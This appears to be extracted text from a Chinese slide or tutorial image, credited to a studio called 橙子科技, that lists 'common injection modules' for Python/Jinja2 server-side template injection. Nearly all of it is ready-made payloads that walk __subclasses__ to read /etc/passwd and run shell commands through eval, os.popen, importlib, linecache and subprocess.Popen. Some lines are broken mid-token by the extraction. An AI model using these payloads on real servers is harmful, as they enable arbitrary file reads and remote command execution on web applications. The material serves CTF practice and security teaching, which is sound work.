 常用注入模块
1.查找所需模块对应位置（编号）
2.构造payload
1.文件读取
{{''.__class__.__mro__[1].__subclasses__()[79]["get_data"](0,"/etc/passwd")}}
2.内建函数eval
{{''.__class__.__bases__[0].__subclasses__()[65].__init__.__globals__['
__builtins__']['eval']('__import__("os").popen("cat /etc/passwd").read()')}}
3.os模块
{{''.__class__.__bases__[0].__subclasses__()[199].__init__.__globals__
['os'].popen("ls -l /opt").read()}}
4.importlib类
{{[].__class__.__base__.__subclasses__()[69]["load_module"]("os")["popen"]("l
s -l /opt").read()}}
5.linecache函数
{{[].__class__.__base__.__subclasses__()[191].__init__.__globals__
['linecache']['os'].popen("ls -l /").read()}}
6.subprocess.Popen类
{{[].__class__.__base__.__subclasses__()[200]('ls /',shell=True,stdout=-
1).communicate()[0].strip()}}
重庆橙子科技
橙子科技工作室 bilibi